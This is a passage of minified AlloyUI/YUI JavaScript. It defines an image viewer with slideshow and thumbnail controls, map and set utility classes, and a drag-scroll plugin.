this._timer),this._timer=null)},_onPlayerClick:function(){this.set("playing",!this.get("playing"))},_renderPlayer:function(){this.get("showPlayer")&&!this._player&&(this._player=e.Node.create(this.TPL_IMAGE_VIEWER_PLAYER),this.get("contentBox").append(this._player))},_startTimer:function(){this._clearTimer(),this._timer=setInterval(e.bind(this.next,this),this.get("intervalTime")*1e3)},_syncPlaying:function(){if(!this._player)return;this.get("playing")?this._player.one(".glyphicon").replaceClass(r,n):this._player.one(".glyphicon").replaceClass(n,r)},_syncShowPlayer:function(){if(!this._player)return;this.get("showPlayer")&&this.get("visible")?this._player.show():this._player.hide()},_syncTimers:function(){this.get("playing")?this._startTimer():this._clearTimer()}},s.ATTRS={intervalTime:{value:2,validator:e.Lang.isNumber},playing:{value:!0,validator:e.Lang.isBoolean},showPlayer:{value:!0,validator:e.Lang.isBoolean}},e.ImageViewerSlideshow=s},"3.1.0-deprecated.54",{requires:["node","aui-classnamemanager"]});
YUI.add("aui-image-viewer",function(e,t){var n=e.getClassName("image","viewer","caption"),r=e.getClassName("image","viewer","close"),i=e.getClassName("image","viewer","base","control"),s=e.getClassName("image","viewer","base","control","left"),o=e.getClassName("image","viewer","base","control","right"),u=e.getClassName("image","viewer","footer","buttons"),a=e.getClassName("image","viewer","footer","content"),f=e.getClassName("image","viewer","info"),l=e.getClassName("image","viewer","mask"),c=e.getClassName("image","viewer","thumbnails");e.ImageViewer=e.Base.create("image-viewer",e.ImageViewerBase,[e.ImageViewerSlideshow,e.WidgetCssClass,e.WidgetStdMod,e.WidgetToggle,e.WidgetPosition,e.WidgetStack,e.WidgetPositionAlign,e.WidgetPositionConstrain,e.WidgetModality],{TPL_CAPTION:'<h4 class="'+n+'"></h4>',TPL_CLOSE:'<button class="close '+i+" "+r+'" type="button">'+'<span class="glyphicon glyphicon-remove"></span></button>',TPL_CONTROL_LEFT:'<a href="#" class="carousel-control left '+i+" "+s+'"><span class="glyphicon glyphicon-chevron-left"></span></a>',TPL_CONTROL_RIGHT:'<a href="#" class="carousel-control right '+i+" "+o+'"><span class="glyphicon glyphicon-chevron-right"></span></a>',TPL_FOOTER_BUTTONS:'<span class="'+u+'"></span>',TPL_FOOTER_CONTENT:'<div class="'+a+'"></div>',TPL_INFO:'<h5 class="'+f+'"></h5>',TPL_PLAYER:'<span><span class="glyphicon glyphicon-play"></span></span>',TPL_THUMBNAILS:'<div class="'+c+'"></div>',renderUI:function(){e.ImageViewer.superclass.renderUI.apply(this,arguments),this._renderFooter()},bindUI:function(){e.ImageViewer.superclass.bindUI.apply(this,arguments),this._attachLinkEvent(),this._eventHandles.push(this.after({linksChange:this._afterLinksChange,thumbnailsConfigChange:this._afterThumbnailsConfigChange}),this._closeEl.after("click",e.bind(this._afterCloseClicked,this)),e.getDoc().on("keydown",e.bind(this._onKeydown,this)),e.after(this._afterFillHeight,this,"fillHeight")),this._bindThumbnails()},destructor:function(){this._detachLinkEvent(),this.get("controlPrevious").remove(!0),this.get("controlNext").remove(!0),this._closeEl.remove(!0),this.get("maskNode").removeClass(l),this._thumbnailsWidget&&this._thumbnailsWidget.destroy()},getLink:function(e){return this.get("links").item(e)},_afterCloseClicked:function(){this.hide()},_afterFillHeight:function(){var e=this.getStdModNode(this.get("fillHeight"));e.setStyle("lineHeight",e.getStyle("height"))},_afterLinksChange:function(){this._attachLinkEvent()},_afterResponsive:function(){e.ImageViewer.superclass._afterResponsive.apply(this,arguments),this.footerNode.setStyle("width",""),this.bodyNode.setStyles({height:"",lineHeight:""}),this._fillHeight(),this._setAlignCenter(!0)},_afterThumbnailsConfigChange:function(e){e.newVal===!1?this._thumbnailsEl.hide():e.prevVal===!1?this._thumbnailsWidget?this._thumbnailsEl.show():(this._renderThumbnailsWidget(),this._bindThumbnails()):this._thumbnailsWidget.setAttrs(this.get("thumbnailsConfig"))},_afterThumbnailsIndexChange:function(){this.set("currentIndex",this._thumbnailsWidget.get("currentIndex"))},_afterUISetVisible:function(){e.ImageViewer.superclass._afterUISetVisible.apply(this,arguments),this.get("visible")?(this._fillHeight(),this._thumbnailsWidget&&this._thumbnailsWidget.updateDimensions(),this._closeEl.show(),this.get("modal")&&this.get("maskNode").addClass(l)):(this._closeEl.hide(),this.get("maskNode").removeClass(l))},_attachLinkEvent:function(){this._detachLinkEvent(),this._linkEvent=this.get("links").on("click",e.bind(this._onClickLinks,this))},_bindControls:function(){this._eventHandles.push(this.get("controlPrevious").after("click",e.bind(this._onClickControl,this)),this.get("controlNext").after("click",e.bind(this._onClickControl,this)))},_bindThumbnails:function(){this._thumbnailsWidget&&this._eventHandles.push(this._thumbnailsWidget.after("currentIndexChange",e.bind(this._afterThumbnailsIndexChange,this)))},_detachLinkEvent:function(){this._linkEvent&&(this._linkEvent.detach(),this._linkEvent=null)},_getInfoTemplate:function(t){return e.Lang.sub(t,{current:this.get("currentIndex")+1,total:this.get("links").size()})},_getThumbnailsConfig:function(t){return t===!1?t:e.merge({height:70,showControls:!1,sources:this._getThumbnailImageSources(),width:"100%"},t)},_getThumbnailImageSources:function(){var e,t,n=this.get("links"),r=this.get("sources"),i=[];for(t=0;t<n.size();t++)e=n.item(t).one("img"),e?i.push(e.getAttribute("src")):i.push(r[t]);return i},_onClickLinks:function(e){e.preventDefault(),this.show(),this.set("currentIndex",this.get("links").indexOf(e.currentTarget))},_onKeydown:function(e){if(!this.get("visible"))return!1;e.isKey("LEFT")?this.prev():e.isKey("RIGHT")?this.next():e.isKey("ESC")&&this.hide()},_onResponsive:function(){e.ImageViewer.superclass._onResponsive.apply(this,arguments),this.footerNode.setStyle("width",0)},_renderControls:function(){var t=e.one("body");t.append(this.get("controlPrevious")),t.append(this.get("controlNext")),this._closeEl=e.Node.create(this.TPL_CLOSE),t.append(this._closeEl)},_renderFooter:function(){var t=e.Node.create(this.TPL_FOOTER_CONTENT);this.setStdModContent("footer",t),this._captionEl=e.Node.create(this.TPL_CAPTION),this._captionEl.selectable(),t.append(this._captionEl),this._infoEl=e.Node.create(this.TPL_INFO),this._infoEl.selectable(),t.append(this._infoEl),t.append(e.Node.create(this.TPL_FOOTER_BUTTONS)),this._thumbnailsEl=e.Node.create(this.TPL_THUMBNAILS),t.append(this._thumbnailsEl),this._renderThumbnailsWidget()},_renderImageListNode:function(){var t=e.Node.create(this.TPL_IMAGE_LIST);return this.setStdModContent("body",t),t.one(".image-viewer-base-image-list-inner")},_renderPlayer:function(){this.get("showPlayer")&&!this._player&&(this._player=e.Node.create(this.TPL_PLAYER),this.get("contentBox").one("."+u).append(this._player))},_renderThumbnailsWidget:function(){var t=this.get("thumbnailsConfig");t===!1?this._thumbnailsEl.hide():(this._thumbnailsEl.show(),this._thumbnailsWidget=(new e.ImageViewerMultiple
(t)).render(this._thumbnailsEl))},_setLinks:function(t){var n,r=[];return t instanceof e.NodeList?n=t:e.Lang.isString(t)?n=e.all(t):n=new e.NodeList([t]),n.size()>0&&(n.each(function(){r.push(this.getAttribute("href"))}),this.set("sources",r)),n},_showCurrentImage:function(){e.ImageViewer.superclass._showCurrentImage.apply(this,arguments),this._syncCaptionUI(),this._syncInfoUI(),this._syncThumbnails()},_syncCaptionUI:function(){var e=this.get("caption"),t;this.get("captionFromTitle")&&(t=this.get("links").item(this.get("currentIndex")),e=t.attr("title")?t.attr("title"):e),this._captionEl.set("text",e)},_syncInfoUI:function(){this._infoEl.setHTML(this.get("infoTemplate"))},_syncThumbnails:function(){this._thumbnailsWidget&&this._thumbnailsWidget.set("currentIndex",this.get("currentIndex"))}},{ATTRS:{caption:{value:"blank",validator:e.Lang.isString},captionFromTitle:{value:!0,validator:e.Lang.isBoolean},centered:{value:!0},height:{value:"100%"},infoTemplate:{getter:"_getInfoTemplate",value:"Image {current} of {total}",validator:e.Lang.isString},links:{lazyAdd:!1,setter:"_setLinks"},modal:{value:!0},thumbnailsConfig:{getter:"_getThumbnailsConfig",value:{}},visible:{value:!1},width:{value:"100%"}},CSS_PREFIX:e.getClassName("image-viewer")})},"3.1.0-deprecated.54",{requires:["widget","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod","aui-event","aui-image-viewer-base","aui-image-viewer-multiple","aui-image-viewer-slideshow","aui-node-base","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});
YUI.add("aui-map",function(e,t){var n=e.Lang,r=e.Array,i=e.Object,s=e.Base.create("map",e.Base,[],{FALSE:e.guid(),NAN:e.guid(),NULL:e.guid(),NUMBER:e.guid(),OBJECT:e.guid(),TRUE:e.guid(),UNDEFINED:e.guid(),_keys:null,_objects:null,_size:0,_values:null,initializer:function(){var e=this;e.publish({clear:{defaultFn:e._defClearFn},put:{defaultFn:e._defPutFn},remove:{defaultFn:e._defRemoveFn}}),e._keys={},e._values={},e._objects=[]},clear:function(){this.fire("clear")},getValue:function(e){var t=this;return t._values[t._getHash(e)]},has:function(e,t){var n=this;return n._values.hasOwnProperty(t||n._getHash(e))},hasValue:function(e){var t=!1;return i.some(this._values,function(n){return t=n===e,t}),t},keys:function(){return i.values(this._keys)},isEmpty:function(){return this._size===0},put:function(e,t,n){this.fire("put",{key:e,value:t,hash:n})},putAll:function(e){var t=this;i.each(e,function(e,n){t.put(n,e)})},remove:function(e,t){var n=this,r=n.getValue(e);return n.fire("remove",{key:e,value:r,hash:t}),r},size:function(){return this._size},values:function(){return i.values(this._values)},_defClearFn:function(){var e=this;r.each(e.keys(),function(t){e.remove(t)}),e._size=0},_defPutFn:function(e){var t=this,r=e.hash;n.isUndefined(r)&&(r=t._getHash(e.key)),t.has(e.key)||t._size++,t._keys[r]=e.key,t._values[r]=e.value},_defRemoveFn:function(e){var t=this,i=e.key,s=t._keys,o=t._values,u=e.hash,a,f,l;t.has(i)&&(n.isUndefined(u)&&(u=t._getHash(i)),f=o[u],delete o[u],delete s[u],t._isObjectWithHashCode(f)||(a=t._objects,l=r.indexOf(a,i),l>-1&&(a[l]=null)),t._size--),e.value=f},_getHash:function(e){var t=this;if(e!==e)e=t.NAN;else if(e===!1)e=t.FALSE;else if(e===null)e=t.NULL;else if(e===!0)e=t.TRUE;else if(e===undefined)e=t.UNDEFINED;else if(n.isObject(e))e=t._getHashForObject(e);else if(n.isNumber(e)||e===Number.POSITIVE_INFINITY||e===Number.NEGATIVE_INFINITY)e=t.NUMBER+"_"+e;return String(e)},_getHashForObject:function(e){var t=this,n;return t._isObjectWithHashCode(e)?t.OBJECT+"_"+e.hashCode():(n=r.indexOf(t._objects,e),t.OBJECT+"_"+(n>-1?n:t._objects.push(e)-1))},_isObjectWithHashCode:function(e){return n.isObject(e)?n.isFunction(e.hashCode):!1}},{});e.Map=s},"3.1.0-deprecated.54",{requires:["base-build"]});
YUI.add("aui-set",function(e,t){var n=e.Base.create("set",e.Base,[],{_map:null,initializer:function(){var t=this;t._map=new e.Map,t.publish({add:{defaultFn:t._defAddFn},clear:{defaultFn:t._defClearFn},remove:{defaultFn:t._defRemoveFn}})},add:function(e){this.fire("add",{value:e})},clear:function(){this.fire("clear")},has:function(e,t){return this._map.has(e,t)},isEmpty:function(){return this._map.isEmpty()},remove:function(e){this.fire("remove",{value:e})},size:function(){return this._map.size()},values:function(){return this._map.keys()},_defAddFn:function(e){this._map.put(e.value,n.PRESENT,e.hash)},_defClearFn:function(){var t=this;e.Array.each(t.values(),function(e){t.remove(e)})},_defRemoveFn:function(e){var t=this,r=t._map,i=r.remove(e.value,e.hash);e.removed=i===n.PRESENT}},{PRESENT:{}});e.Set=n},"3.1.0-deprecated.54",{requires:["aui-map"]});
YUI.add("dd-scroll",function(t,i){var e,l,n=function(){n.superclass.constructor.apply(this,arguments)},o="host",r="buffer",s="parentScroll",c="windowScroll",a="scrollTop",h="scrollLeft",g="offsetWidth",u="offsetHeight";n.ATTRS={parentScroll:{value:!1,setter:function(t){return t||!1}},buffer:{value:30,validator:t.Lang.isNumber},scrollDelay:{value:235,validator:t.Lang.isNumber},host:{value:null},windowScroll:{value:!1,validator:t.Lang.isBoolean},vertical:{value:!0,validator:t.Lang.isBoolean},horizontal:{value:!0,validator:t.Lang.isBoolean}},t.extend(n,t.Base,{_scrolling:null,_vpRegionCache:null,_dimCache:null,_scrollTimer:null,_getVPRegion:function(){var t,i=this.get(s),e=this.get(r),l=this.get(c),n=l?[]:i.getXY(),o=l?"winWidth":g,d=l?"winHeight":u,f=l?i.get(a):n[1],_=l?i.get(h):n[0];return t={top:f+e,right:i.get(o)+_-e,bottom:i.get(d)+f-e,left:_+e},this._vpRegionCache=t,t},initializer:function(){var i=this.get(o);i.after("drag:start",t.bind(this.start,this)),i.after("drag:end",t.bind(this.end,this)),i.on("drag:align",t.bind(this.align,this)),t.one("win").on("scroll",t.bind(function(){this._vpRegionCache=null},this))},_checkWinScroll:function(t){var i=this._getVPRegion(),e=this.get(o),l=this.get(c),n=e.lastXY,g=!1,u=this.get(r),d=this.get(s),f=d.get(a),_=d.get(h),S=this._dimCache.w,v=this._dimCache.h,m=n[1]+v,p=n[1],w=n[0]+S,T=n[0],D=p,N=T,R=f,b=_;this.get("horizontal")&&(T<=i.left&&(g=!0,N=n[0]-(l?u:0),b=_-u),w>=i.right&&(g=!0,N=n[0]+(l?u:0),b=_+u)),this.get("vertical")&&(m>=i.bottom&&(g=!0,D=n[1]+(l?u:0),R=f+u),p<=i.top&&(g=!0,D=n[1]-(l?u:0),R=f-u)),R<0&&(R=0,D=n[1]),b<0&&(b=0,N=n[0]),D<0&&(D=n[1]),N<0&&(N=n[0]),t?(e.actXY=[N,D],e._alignNode([N,D],!0),n=e.actXY,e.actXY=[N,D],e._moveNode({node:d,top:R,left:b}),R||b||this._cancelScroll()):g?this._initScroll():this._cancelScroll()},_initScroll:function(){this._cancelScroll(),this._scrollTimer=t.Lang.later(this.get("scrollDelay"),this,this._checkWinScroll,[!0],!0)},_cancelScroll:function(){this._scrolling=!1,this._scrollTimer&&(this._scrollTimer.cancel(),delete this._scrollTimer)},align:function(t){this._scrolling&&(this._cancelScroll(),t.preventDefault()),this._scrolling||this._checkWinScroll()},_setDimCache:function(){var t=this.get(o).get("dragNode");this._dimCache={h:t.get(u),w:t.get(g)}},start:function(){this._setDimCache()},end:function(){this._dimCache=null,this._cancelScroll()}}),t.namespace("Plugin"),(e=function(){e.superclass.constructor.apply(this,arguments)}).ATTRS=t.merge(n.ATTRS,{windowScroll:{value:!0,setter:function(i){return i&&this.set(s,t.one("win")),i}}}),t.extend(e,n,{initializer:function(){this.set("windowScroll",this.get("windowScroll"))}}),e.NAME=e.NS="winscroll",t.Plugin.DDWinScroll=e,(l=function(){l.superclass.constructor.apply(this,arguments)}).ATTRS=t.merge(n.ATTRS,{node:{value:!1,setter:function(i){var e=t.one(i);return e?this.set(s,e):!1!==i&&t.error("DDNodeScroll: Invalid Node Given: "+i),e}}}),t.extend(l,n,{initializer:function(){this.set("node",this.get("node"))}}),l.NAME=l.NS="nodescroll",t.Plugin.DDNodeScroll=l,t.DD.Scroll=n},"patched-v3.18.1",{requires:["dd-drag"]});